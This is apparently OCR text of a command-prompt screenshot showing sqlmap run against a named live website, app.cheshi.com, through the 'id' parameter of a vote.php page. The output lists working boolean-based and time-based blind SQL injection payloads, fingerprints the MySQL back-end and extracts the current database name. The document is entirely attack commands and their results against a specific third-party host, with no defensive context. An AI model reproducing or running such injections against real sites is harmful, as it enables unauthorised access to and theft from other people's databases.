 命令提示符
[14:03:57] [INFO] fetched data logged to text files under 'D:\sqlmap\output\app.
cheshi.com'
[*] shutting down at 14:03:57
C:\Users\lenovo>sqlmap.py -u"http://app.cheshi.com/2010vote/vote.php?id=56" --cu
rrent-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:04:31
[14:04:31] [INFO] resuming back-end DBMS 'mysql'
[14:04:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=56 AND 8281=8281
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=56 AND SLEEP(5)
---
[14:04:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:04:31] [INFO] fetching current database
[14:04:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:04:31] [INFO] retrieved: topic
current database:    'topic'
[14:04:35] [INFO] fetched data logged to text files under 'D:\sqlmap\output\app.
cheshi.com'
[*] shutting down at 14:04:35
C:\Users\lenovo>
搜狗拼音输入法 半 :